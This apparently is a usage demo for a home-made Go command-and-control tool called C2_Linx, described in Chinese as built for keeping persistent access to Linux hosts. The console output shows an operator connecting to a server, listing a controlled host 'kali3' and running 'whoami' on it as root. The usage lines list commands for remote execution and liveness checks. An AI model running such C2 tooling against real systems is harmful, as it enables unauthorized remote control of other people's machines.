 C:\Users\19307>go run D:\go1.20.2.windows-amd64\go\src\C2_Linx\master\master.go
使用方法:
1、先输入服务端ip和端口进行连接，然后随意先创建用户： Make a mastername:xxx
一款专门用于linux维权的C2自研工具
by aufeng v1.0
↓ 连接服务器 输入示例 1.2.3.4:8888
please enter : conn fail...
exit status 0xc000013a
C:\Users\19307>go run D:\go1.20.2.windows-amd64\go\src\C2_Linx\master\master.go
使用方法:
1、先输入服务端ip和端口进行连接，然后随意先创建用户： Make a mastername:xxx
一款专门用于linux维权的C2自研工具
by aufeng v1.0
连接服务器 输入示例 1.2.3.4:8888
↓
please enter : 192.168.126.1:8899
1
master connect server successed
Make a mastername:aufeng
使用方法:
2、展示c2： shell>>show
3、执行命令方法: shell>>select|c2主机名字|命令
4、检查存活: shell>>checkalive
5、帮助: shell>>help
6、查看历史c2连接记录: shell>>history
shell >> show
2
--------------------------------------------------------
have shell list:
|kali3|
--------------------------------------------------------
shell >> select|kali3|whoami
3
root
shell >>